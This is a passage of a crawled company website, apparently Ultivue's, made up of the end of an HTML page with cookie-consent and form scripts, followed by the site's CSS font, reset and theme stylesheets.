 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="gravity-forms-recaptcha" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-recaptcha-gravity-forms"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You need to load content from <strong>reCAPTCHA</strong> to submit the form. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-gravity-forms-recaptcha");
    const divsToInsertBlocker = document.querySelectorAll('div.ginput_container.ginput_recaptcha');
    for (const div of divsToInsertBlocker) {
        const cb = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        div.appendChild(cb);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-instagram">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="instagram" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-instagram"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/cb-instagram-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>Instagram</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-instagram");
    const divsToInsertBlocker = document.querySelectorAll('blockquote.instagram-media[data-instgrm-permalink*="instagram.com/"],blockquote.instagram-media[data-instgrm-version]');
    for (const div of divsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
        div.replaceWith(blocked);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="x-alias-twitter-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-x"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/cb-twitter-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>X</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('blockquote.twitter-tweet,blockquote.twitter-video');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-694e2d93d0829b3aaa4","applicationID":"99968009","transactionName":"MhBSZQoZChFWBUBYCgtacVIMEQsMGAdGUg0MA1U=","queueTime":0,"applicationTime":1475,"atts":"HldRE0IDGR8=","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/fonts/usual/stylesheet.css?ver=cf33677af595a005108a7757522ecd23
body_size: 151
content:
@font-face {
    font-family: 'Usual';
    src: local('Usual Bold'), local('Usual-Bold'),
        url('Usual-Bold.woff2') format('woff2'),
        url('Usual-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual'), local('Usual-Regular'),
        url('Usual-Regular.woff2') format('woff2'),
        url('Usual-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual ExtraBold'), local('Usual-ExtraBold'),
        url('Usual-ExtraBold.woff2') format('woff2'),
        url('Usual-ExtraBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Medium'), local('Usual-Medium'),
        url('Usual-Medium.woff2') format('woff2'),
        url('Usual-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Italic'), local('Usual-Italic'),
        url('Usual-Italic.woff2') format('woff2'),
        url('Usual-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual ExtraBold Italic'), local('Usual-ExtraBoldItalic'),
        url('Usual-ExtraBoldItalic.woff2') format('woff2'),
        url('Usual-ExtraBoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Medium Italic'), local('Usual-MediumItalic'),
        url('Usual-MediumItalic.woff2') format('woff2'),
        url('Usual-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Light'), local('Usual-Light'),
        url('Usual-Light.woff2') format('woff2'),
        url('Usual-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Light Italic'), local('Usual-LightItalic'),
        url('Usual-LightItalic.woff2') format('woff2'),
        url('Usual-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Bold Italic'), local('Usual-BoldItalic'),
        url('Usual-BoldItalic.woff2') format('woff2'),
        url('Usual-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/fonts/helveticaneue/stylesheet.css?ver=7c2d230eaedcece409ce3ed1688e514a
body_size: 41
content:
@font-face {
    font-family: 'HelveticaNeueLTPro';
    src: local('HelveticaNeueLT Pro 55 Roman Bold'), local('HelveticaNeueLTPro-Bd'),
        url('HelveticaNeueLTPro-Bd.woff2') format('woff2'),
        url('HelveticaNeueLTPro-Bd.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'HelveticaNeueLTPro';
    src: local('HelveticaNeueLT Pro 55 Roman'), local('HelveticaNeueLTPro-Roman'),
        url('HelveticaNeueLTPro-Roman.woff2') format('woff2'),
        url('HelveticaNeueLTPro-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'HelveticaNeueLTPro';
    src: local('HelveticaNeueLT Pro 55 Roman Italic'), local('HelveticaNeueLTPro-It'),
        url('HelveticaNeueLTPro-It.woff2') format('woff2'),
        url('HelveticaNeueLTPro-It.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/css/css/reset.css?ver=b10aeb0127c75c1bab6404fd4aad2be9
body_size: 802
content:
/*
Theme Name: Blank
*/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

body {
    line-height: 1
}

button {
    outline: 0
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

q {
    display: inline;
    font-style: italic
}

q:before {
    content: '"';
    font-style: normal
}

q:after {
    content: '"';
    font-style: normal
}

textarea,
input[type="text"],
input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="search"],
input[type="password"] {
    -webkit-appearance: none;
    appearance: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

th,
td {
    padding: 2px
}

big {
    font-size: 120%
}

small,
sup,
sub {
    font-size: 80%
}

sup {
    vertical-align: super
}

sub {
    vertical-align: sub
}

dd {
    margin-left: 20px
}

kbd,
tt {
    font-family: courier;
    font-size: 12px
}

ins {
    text-decoration: underline
}

del,
strike,
s {
    text-decoration: line-through
}

dt {
    font-weight: bold
}

address,
cite,
var {
    font-style: italic
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

*,
*:before,
*:after {
    box-sizing: border-box;
    -webkit-tap-highlight-color: transparent
}

.sticky {}

.bypostauthor {}

.wp-caption {}

.wp-caption-text {}

.gallery-caption {}

.alignright {
    text-align: right;
}

.alignleft {}

.aligncenter {
    text-align: center;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important
}

.margin-50 {
    height: 50px;
    width: 100%;
    background: #fff;
}

.margin-100 {
    height: 100px;
    width: 100%;
    background: #fff;
}

.margin-150 {
    height: 150px;
    width: 100%;
    background: #fff;
}

.margin-200 {
    height: 200px;
    width: 100%;
    background: #fff;
}

.margin-250 {
    height: 250px;
    width: 100%;
    background: #fff;
}

.margin-300 {
    height: 300px;
    width: 100%;
    background: #fff;
}

.margin-350 {
    height: 350px;
    width: 100%;
    background: #fff;
}

.margin-400 {
    height: 400px;
    width: 100%;
    background: #fff;
}

@media (max-width: 1024px) {
    .margin-50 {
        height: 25px;
        width: 100%;
    }

    .margin-100 {
        height: 50px;
        width: 100%;
    }

    .margin-150 {
        height: 75px;
        width: 100%;
    }

    .margin-200 {
        height: 100px;
        width: 100%;
    }

    .margin-250 {
        height: 125px;
        width: 100%;
    }

    .margin-300 {
        height: 150px;
        width: 100%;
    }

    .margin-350 {
        height: 175px;
        width: 100%;
    }

    .margin-400 {
        height: 200px;
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/style.css?ver=b0837804393cc4e8c5a042d357d86299
body_size: 2848
content:
/* !
Theme Name: Blank
Version: 1.0
*/

.hide2{
  display: none !important;
}

img{
  max-width: 100%;
}

form input.error, form select.error, form select.error + .js-select{
  border-color: #f00075;
}

.h-100 {
	height: 100%;
}

.margin-50 {
  height: 50px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-100 {
  height: 100px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-150 {
  height: 150px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-200 {
  height: 200px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-250 {
  height: 250px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-300 {
  height: 300px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-350 {
  height: 350px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-400 {
  height: 400px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

@media (max-width: 1024px) {
  .margin-50 {
    height: 25px;
    width: 100%;
  }

  .margin-100 {
    height: 50px;
    width: 100%;
  }

  .margin-150 {
    height: 75px;
    width: 100%;
  }

  .margin-200 {
    height: 100px;
    width: 100%;
  }

  .margin-250 {
    height: 125px;
    width: 100%;
  }

  .margin-300 {
    height: 150px;
    width: 100%;
  }

  .margin-350 {
    height: 175px;
    width: 100%;
  }

  .margin-400 {
    height: 200px;
    width: 100%;
  }
}

a.article__preview{
  text-decoration: none !important;
}

.header__footer.header__footer-block{
  border-top: none !important;
}

.video:before {
  background: url(img/text_blocks/video_bg.png) no-repeat center center/contain !important;
}

.header button.search-icon{
  display: none;
}

.event-select > div > div > ul > li:nth-child(1){
  display: none;
}
.br-none br{
  display: none;
}
body.post-ultivue-announces-the-release-of-its-integrated-analytical-platform-for-ai-driven-spatial-biology-insights .blog__article:nth-child(1) .col-lg-8 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}
.rescource__center-filter .current{
  text-transform: capitalize;
}
.rescource__card.featured .rescource__card-title {
	flex: 0 auto;
}

.rescource__card-featured-image img {
	border: 1px solid #000;
}
.rescource__card-authors p,
.rescource__card-authors .status,
.rescource__author-name {
	font-size: 14px;
	margin-bottom: 0;
}
.rescource__author-name {
	margin-right: 10px;
	white-space: nowrap;
}
.rescources-breadcrumbs {
  list-style: none !important;
  padding-left: 0;
  position: relative;
  z-index: 1;

}
.rescources-breadcrumbs li {
  font-weight: bold;
  color: #0b2e13;


}
.rescources-breadcrumbs a {
  font-weight: bold;
  text-decoration: none;
  text-transform: capitalize;
  color: #0b2e13;
}

.rescources-breadcrumbs a:hover {
color: #f00075;
}
.rescources-breadcrumbs-del svg{
  height: 10px;
}
.blog__search{
  z-index: 100;
}

.shop_front_double_column {
  background-color: white;
  padding: 47px 8% 66px 8%;
  border-radius: 30px;
  border: solid 1px rgba(255, 255, 255, 0.8);
  min-width=400px;
  margin-right: 20px;
  margin-left: 20px;
  margin-top:25px;
  margin-bottom:25px;
  
  flex-wrap:wrap;
  align-content: center;
  align-items: center;
}

.shop_front_button{
  position:absolute;
  margin:0px 0px 20px;
  left:20%;
  top:80%;
  width:60%;
  border-radius: 20px;
  padding:11px 40px 11px;
}

.shop_front_background{
  background: url('/wp-content/uploads/2022/04/Desktop-Events_04.jpg');
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-position: center;
  
}
.shop_front_background2{
  background: url('https://ultivue.com/wp-content/uploads/2022/04/Desktop-Events_02.jpg');
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-position: center;
}

.pinkbutton{
	background:#f00075!important;
	border-color:#f00075!important;
}

/** Samba 20231205 **/
.modal-2-wrapper {
    position: fixed;
    left: 0;
    top: 0;
    width: 100vw;
    height: 100vh;
    z-index: 999999;
	overflow-y: scroll;
    background: rgba(0,0,0,.5);
    display: none;
	
}
.modal-2 {
    box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
    border: solid 1px rgba(255, 255, 255, 0.8);
    border-radius: 30px;
    background-color: #ffffff;
    width: 100%;
    max-width: 640px;
    margin: auto;
    position: relative;
    padding: 40px;
	
}
.modal-2-close button {
    position: absolute;
    right: -10px;
    top: -17px;
    border: 2px solid #cccccc;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Usual", "Arial", "Helvetica", sans-serif;
    font-weight: 800;
	font-size:24px;
	color: #cccccc;
}
.modal-2-close button:hover{
	border: 2px solid #f00075;
	color: #f00075;
}
@media (max-width: 992px){
	.modal-2-close button {
    	position: relative;
		margin: 0 auto;
	}
}
.modal-2-body {
    min-height: 400px;
}
/** Mouse Marker Library page **/
.page-id-9384 .main {
	background-image: url(/wp-content/uploads/2024/04/Img-hero-mouse-marker.webp);
	background-position: 100% -150px;
	background-repeat: no-repeat;
}
.page-id-9384 .mainscreen--type3 {
	padding-bottom: 36px;
}
.page-id-9384 .mainscreen h1 {
	font-size
}
.page-id-9384 .murine-header-list {
	font-size: 22px;
	font-weight: 900;
	list-style: none;
	line-height: 32px;
	padding-left: 0;
}
.page-id-9384 .murine-header-list li {
	margin-bottom: 0;
}
.page-id-9384 .murine-header-list li::before {
	background: url(/wp-content/uploads/2024/04/img-checkmark.svg) no-repeat;
	content: "";
	display: inline-block;
	height: 15px;
	margin-right: 10px;
	width: 20px;
}
.page-id-9384 #configurable-panels h2.display-2 {
	font-size: 40px;
	margin-bottom: 40px;
}
.page-id-9384 #configurable-panels .card__header {
	border: 0;
	padding-bottom: 0;
}
.page-id-9384 #configurable-panels .card-image {
	margin-bottom: 32px;
	text-align: center;
}
.page-id-9384 #configurable-panels .card p {
	margin-bottom: 0;
}
.page-id-9384 #configurable-panels .card__body,
.page-id-9384 #configurable-panels .card__footer {
	display: none;
}
.page-id-9384 .constructor__markers--curr .constructor__marker {
	font-size: 12px;
}
@media (min-width: 992px) {
	.page-id-9384 .main {
		background-position: 100% 0;
	}
	.page-id-9384 #configurable-panels .row .col-lg-6 {
		flex: 0 0 80%;
		max-width: 80%;
	}
}
/** END Mouse Marker Library **/
.page-id-8363 h2, .page-id-1452 h2{/** Product page **/
	font-size: 24px;
}
.page-id-8363 .mainscreen--type3, .page-id-1452 .mainscreen--type3{
	padding-bottom: 36px;
}
.page-id-8363 .mainscreen--type3 img, .page-id-1452 .mainscreen--type3 img{
	top: 24px;
}
.page-id-8363 .btn-row, .page-id-1452 .btn-row{
    margin: 58px 0 2px 0;
}
.page-id-8363 ul, .page-id-1452 ul{
	font-size: 20px;
}
.page-id-8363 .text_block, .page-id-1452 .text_block {
    padding: 60px 0;
    margin-bottom: -96px;
}
.page-id-8365 .tabs_circle.tabs-wrap{/** U-VUE(TM) page **/
	padding: 36px 0;
}
.page-id-8365 .row.tabs{
	padding: 0;
}
.page-id-8498 .main{/** OmniVUE(TM) page **/
    background-image: url(https://ultivue.com/wp-content/uploads/2023/12/bg-hero-omnivue.webp);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center 43px;
}
.page-id-8498 h2.display-2{
	font-size: 40px;
	margin-bottom: 40px;
}
.page-id-8498 .row.intro{
	margin-bottom: 32px;
	margin-top: 209px;
}
.page-id-8498 .row.intro-copy{
	margin-bottom: 32px;
}
.page-id-8498 .flex-row{
	margin-top: 84px;
	margin-bottom: 72px;
	margin-left: -15px;
	margin-right: -15px;
	padding: 0;
}
.page-id-8498 .flex-row .flex-item{
	margin: auto;
	display: flex;
}
.page-id-8498 .flex-row .flex-item p{
	margin-bottom: 0;
}
.page-id-8498 .btn-row{
	margin-bottom: 58px;
}
.page-id-8498 section.constructor.constructor-v2.mt-4{
	margin-top: 48px!important;
}
.page-id-8498 #omnivue-advantage, #assay-development-integrated-assay-services{
	margin-top: -48px;
	margin-bottom: 16px;
}

@media (min-width: 992px){
	.page-id-8498 #omnivue-advantage.compare__panels .row .col-lg-6, .page-id-8498 #omnivue-panel-examples.compare__panels .row .col-lg-6, #assay-development-integrated-assay-services.compare__panels .row .col-lg-6, #assay-development-integrated-assay-services.compare__panels .row .col-lg-6 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 960px;
	}
	.page-id-8498 .omnivue-webinar-cta span{
		display: block;
	}
	
}
.page-id-8498 #omnivue-panel-examples.compare__panels h2.display-2, #assay-development-integrated-assay-services.compare__panels h2.display-2{
	margin-bottom: 24px;
	margin-top: 8px;
}
.page-id-8498 #omnivue-advantage.compare__panels .card__header, #assay-development-integrated-assay-services.compare__panels .card__header{
	border: 0px solid #000000;
	padding-bottom: 0;
}
.page-id-8498 #omnivue-advantage.compare__panels .card__body, .page-id-8498 #omnivue-advantage.compare__panels .card__footer, #assay-development-integrated-assay-services.compare__panels .card__body, #assay-development-integrated-assay-services.compare__panels .card__footer{
	display: none;
}
.page-id-8498 #omnivue-advantage.compare__panels .card-image, #assay-development-integrated-assay-services.compare__panels .card-image{
	min-height: 90px;
	margin: 0 0 32px 0;
	padding: 0;
	text-align: center;
}
.page-id-8498 .compare__panels .card p{
	margin-bottom: 0;
}
.page-id-8498 .watch-omnivue{
	margin-bottom: 56px;
}
.page-id-8498 #omnivue-panel-examples{
	margin-bottom: -132px;
}

@media (max-width: 992px){
	.page-id-8498 #omnivue-panel-examples{
		margin-bottom: -24px;
	}
	.page-id-8498 .row.intro{
		margin-top: 72px;
	}
}
.page-id-8498 .download-brochure{
	margin-bottom: 92px;
}
.page-id-8498 .download-brochure .brochure-cover img{
	border-radius: 20px;
}
.page-id-8498 .download-brochure .col:nth-child(2){
	display: flex;
	text-align: center;
	justify-items: center;
	flex-direction: column;
	margin: auto;
}
.page-id-8498 .download-brochure .col:nth-child(1) figure{
	margin: auto;
}
.page-id-8498 .download-brochure .col:nth-child(2) p{
	margin: 0;
	padding: 0;
}
.page-id-8498 .download-brochure .col:nth-child(2) h2{
	margin-top: 84px;
}
.page-id-8498 .download-brochure .col:nth-child(2) .btn-row{
	margin-top: 36px;
	margin-bottom: 90px;
}
.page-id-8498 .constructor__marker.constructor__marker--new {
	cursor: grab;
}

.page-id-8498 .constructor__marker.constructor__marker--new:active,
.page-id-8498 .constructor__marker.constructor__marker--new:focus {
	cursor: grabbing;
}
/** 
 * 2024-01-16 
 * Samba Scientific
 * Assay Development
 **/
.assay-development.intro .col-md-7, .assay-development.intro .col-lg-5 {
    width: 100%;
    max-width: 100%;
    display: block!important;
    clear: both;
    margin-top: -62px;
    flex: none;
}
@media only screen and (max-width: 767px){
	.assay-development.intro .col-md-7, .assay-development.intro .col-lg-5 {
    	margin-top: inherit;
	}	
}
#assay-development-statistics{
	display: flex;
	flex-direction: column;
}
#assay-development-statistics .assay-development-row{
	display: flex;
	padding: 32px 0;
	flex-direction: row;
	width: 100%;
	max-width: 786px;
	margin: auto;
}
#assay-development-statistics .assay-development-row:nth-child(1){
	border-bottom: 1px solid #B7B7B7;
}

#assay-development-statistics .assay-development-row .assay-development-column{
	width: 33%;
	max-width: 100%;
	text-align: center;
	display: flex;
	flex-direction: column;
	justify-content: center;
	min-height: 188px;
}
#assay-development-statistics .assay-development-row .assay-development-column p{
	max-width: 75%;
	display: block;
	margin: auto;
}
@media (min-width: 1025px) {
	#assay-development-statistics .assay-development-row .assay-development-column:nth-child(2){
		border-left: 1px solid #B7B7B7;
		border-right: 1px solid #B7B7B7;
	}
}
span.assay-statistic{
	display: block;
	width: 100%;
	font-size: 72px;
	line-height: 82px;
	font-weight: 700;
}
#assay-development-integrated-assay-services.compare__panels .row .col-lg-6{
	display: block;
}
h2.assay-development-h2, #assay-development-integrated-assay-services h2, .assay-development-milestones h2{
	font-size: 40px;
	text-align: center;
}
h2.assay-development-h2{
	margin-top: 106px;
}
.assay-development-milestones h2{
	margin-top: -112px;
}
#assay-development-integrated-assay-services.compare__panels h2.display-2{
	margin-bottom: 48px;
}
.process.assay-development-milestones .slider{
	margin-top: 0;
}
.text_block.assay-development-insituplex{
	padding-top: 12px;
	padding-bottom: 32px;
}
.cta__panel.assay-development-not-sure-where-to-start{
	padding: 0;
	margin-top: -102px;
}
@media (max-width: 1024px) {
	#assay-development-statistics .assay-development-row{
		width: 100%;
		display: flex;
		flex-direction: column;
		padding: 0;
	}
	#assay-development-statistics .assay-development-row:nth-child(1){
		border-bottom: 0px solid #B7B7B7;
	}
	#assay-development-statistics .assay-development-row .assay-development-column{
		width: 100%;
		margin: 0;
		border-bottom: 1px solid #B7B7B7;
		padding: 24px 24px 36px 24px;
	}
	#assay-development-statistics .assay-development-row:nth-child(1) .assay-development-column:nth-child(1){
		padding: 0 24px 36px 24px;
	}
	#assay-development-statistics .assay-development-row:nth-last-child(1) .assay-development-column:nth-last-child(1){
		border-bottom: 0px solid #B7B7B7;
	}
}

#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{
    display: flex;
    flex-direction: column;
}
.header:before {
    background-image: url(https://ultivue.com/wp-content/uploads/2024/10/menu-bg.png) !important;
    background-size: cover !important;
    background-color: transparent !important;
}

--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/css/common.css?ver=d256a321cf803a19434deec398eab0aa
body_size: 31721
content:
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
